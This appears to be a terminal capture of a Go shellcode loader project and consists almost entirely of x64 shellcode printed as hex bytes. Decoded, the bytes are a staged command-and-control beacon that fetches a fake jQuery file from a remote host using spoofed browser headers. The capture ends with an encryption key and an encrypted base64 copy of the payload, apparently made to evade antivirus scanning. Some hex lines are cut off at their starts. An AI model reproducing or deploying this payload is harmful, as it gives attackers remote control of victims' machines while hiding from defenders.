 PS F:\xiaodi\110-C#&Go-代码项目&反VT虚拟机调试保护器等\go代码项目> go run 3.go \xfc\x48\x83\xe4\xf0\xe8\xc8\x00\x00\x00
x48\x8b\x52\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61
xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48\x01\xd0\x66\x81\x78\x18\x0b\x02\x75\x72\x8b\x80\x88\x00\x00\x00\x48
x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d
x08\x45\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88
x58\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b\x12\xe9\x4f\xff\xff\xff\x5d\x6a\x00\x49\xbe
x89\xe6\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5\x48\x31\xc9\x48\x31\xd2\x4d\x31\xc0\x4d\x31\xc9\x41\x50\x41\x50\x41
x89\xc1\x41\xb8\xd2\x04\x00\x00\x4d\x31\xc9\x41\x51\x41\x51\x6a\x03\x41\x51\x41\xba\x57\x89\x9f\xc6\xff\xd5\xeb\x59\x5b
xc9\x52\x68\x00\x02\x40\x84\x52\x52\x41\xba\xeb\x55\x2e\x3b\xff\xd5\x48\x89\xc6\x48\x83\xc3\x50\x6a\x0a\x5f\x48\x89\xf1
x31\xc9\x52\x52\x41\xba\x2d\x06\x18\x7b\xff\xd5\x85\xc0\x0f\x85\x9d\x01\x00\x00\x48\xff\xcf\x0f\x84\x8c\x01\x00\x00\xeb
x2f\x6a\x71\x75\x65\x72\x79\x2d\x33\x2e\x33\x2e\x32\x2e\x73\x6c\x69\x6d\x2e\x6d\x69\x6e\x2e\x6a\x73\x00\x0d\x0a\x9c\xbe
xc3\xd5\x7a\xbb\xcb\x9b\xde\x98\x9e\xef\x78\x4c\xc9\x77\xb9\xb5\xe5\x48\xf5\x7d\xb2\x40\x9e\xa1\x3e\xcb\xa5\x64\x08\xbb
x63\x65\x70\x74\x3a\x20\x74\x65\x78\x74\x2f\x68\x74\x6d\x6c\x2c\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x2f\x78\x68
x75\x61\x67\x65\x3a\x20\x65\x6e\x2d\x55\x53\x2c\x65\x6e\x3b\x71\x3d\x30\x2e\x35\x0d\x0a\x52\x65\x66\x65\x72\x65\x72\x3a
x65\x2e\x6a\x71\x75\x65\x72\x79\x2e\x63\x6f\x6d\x2f\x0d\x0a\x41\x63\x63\x65\x70\x74\x2d\x45\x6e\x63\x6f\x64\x69\x6e\x67
x6c\x61\x74\x65\x0d\x0a\x55\x73\x65\x72\x2d\x41\x67\x65\x6e\x74\x3a\x20\x4d\x6f\x7a\x69\x6c\x6c\x61\x2f\x35\x2e\x30\x20
x20\x36\x2e\x33\x3b\x20\x54\x72\x69\x64\x65\x6e\x74\x2f\x37\x2e\x30\x3b\x20\x72\x76\x3a\x31\x31\x2e\x30\x29\x20\x6c\x69
x9a\x1e\x68\xaf\x49\x15\x00\xbb\x55\x6b\x2f\x3d\xbb\x2f\x5f\xe7\x1a\xd0\x28\x2a\x00\xa0\x37\x35\x76\xe6\x5f\x03\xd2\x1e
x0f\xac\x34\xa9\x8a\x40\xb9\x4f\x4f\x82\x36\xd2\xc8\x89\x00\x41\xbe\xf0\xb5\xa2\x56\xff\xd5\x48\x31\xc9\xba\x00\x00\x40
x00\x00\x41\xba\x58\xa4\x53\xe5\xff\xd5\x48\x93\x53\x53\x48\x89\xe7\x48\x89\xf1\x48\x89\xda\x41\xb8\x00\x20\x00\x00\x49
x83\xc4\x20\x85\xc0\x74\xb6\x66\x8b\x07\x48\x01\xc3\x85\xc0\x75\xd7\x58\x58\x58\x48\x05\xaf\x0f\x00\x00\x50\xc3\xe8\x9f
x35\x35\x2e\x31\x33\x32\x00\x00\x01\x86\xa0
Key: f5wiybn3g6qf18yp
Code: mL3eHP5rPl9HjRYjgNESDvdmO5dZibEpHAGQsg7aYOEPuzgqOHpZxJSDhbRxQ6oMnvkvS1x6u0pwpMPLeboJrwSGk85W3JsiKGsItk0XAIZ1Yt0N4
vNBul8WUwPOIWHxqOH0A/sdU5IQpIb2m5mgVWScMBY6WPLl5Wboi1Lrcj7cngRYT5i/7RuUWifE8QmIpms0GSUufxME7xqyFtin4BS4iY7F511PAoGWG97L
Wv++2kyfOmcxXJta5YZ3s84p+646OrNqgBzKxKuFtFv8bpTVuX1+tb1wYmyR8T6MPRwGySNlf8ynJOlTbddmkhPNevJA2twbEz+iAtdGlpZsrvgQXWxxH3s
jcKWzk8RJY3mjs+jfhSpQ9DHjcqc5+cFXSgscQH//SlRCvlE5JB6h3cVFpz6ysKNE52aEbXJYDHnyyoxV9bY2HF7ae2TzevjSBZHfaZjrEHF3JI85LGh/Ok
IK23zbEYOBXNXhWLWiQW+OkJZxkVNeE0hXM5Tr53TxB05u96JfFC2lyaR2T6m/kz6tNBtwHMm2IxgaiIfuFEBmO7vkL2vcxoOiqAkhFW8wiurtQVRT0zJay
tFx8IRvNXGKPigEhLSrh5QAaIBTOyn+P7rD+orm0XWhnvJ+PNDOLOiiCk2GnW1NN23BVwjcbQzZzJGTZemKaqikoVWmv5YBU9dAKlAKTerLKgV4XC+FHW+h
NL4mXKKLz4Bj+eiP8DgIsa8KiT5SFEUJOWuf5R4K423x1y2zQMidUbX3TfTHAkXUxzEI6Wx53GsRTLQlfjOTsjFMv9eVPKJ2UyNnLS0iYvAnvxidFT2Qu/0
TgU66WMnZt/oAB2hS27uD0DSGRYRhijQRc7/5RC0gD49NAsIgmYQs=